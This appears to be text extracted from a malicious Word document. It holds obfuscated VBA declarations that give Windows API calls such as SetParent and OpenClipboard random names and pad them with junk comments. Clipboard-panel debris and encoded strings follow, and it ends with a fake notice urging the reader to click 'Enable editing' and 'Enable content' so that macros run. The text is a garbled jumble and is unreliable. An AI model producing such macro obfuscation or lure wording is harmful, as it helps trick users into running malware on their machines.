 Public Declare Function briefcase Lib "user32" Alias "SetParent" (ByVal anomalousness As Long, ByVal chewink As Long, advert As Long) As Long
'Run my baby run my baby run
Public Declare Function ex Lib "user32" Alias "GetUpdateRect" (drakes As Long, lubricitate As Long, pelham As Long) As Boolean
'You can keep it pure on the inside
Public Declare Function charioteer Lib "user32" Alias "EndPaint" (guttling As Long, cervical As Long) As Long
'You can keep it pure on the inside
Public Declare Function gigartinaceae Lib "user32" Alias "OpenClipboard" (enliven As Long) As Boolean
'You can keep it pure on the inside
11 of 24 - Clipboard
Paste All Clear All
Click an item to paste:
4C50E5D
ZGTAARRABw==
c JQJQARRABw== 0
c CKPXARRABw== 0
CKPXARRABw==
c CKPXARRABw== 0
E5D
4C50E5D
633CC34
4C50000
3FA0000
Microsoft®
Office®
1
This document is only availible
for desktop and laptop versions
of Microsoft Office Word
2
Click "Enable editing" button
from the yellow bar above
3
Once you have enabled editing,
please click "Enable content"
button from the yellow bar above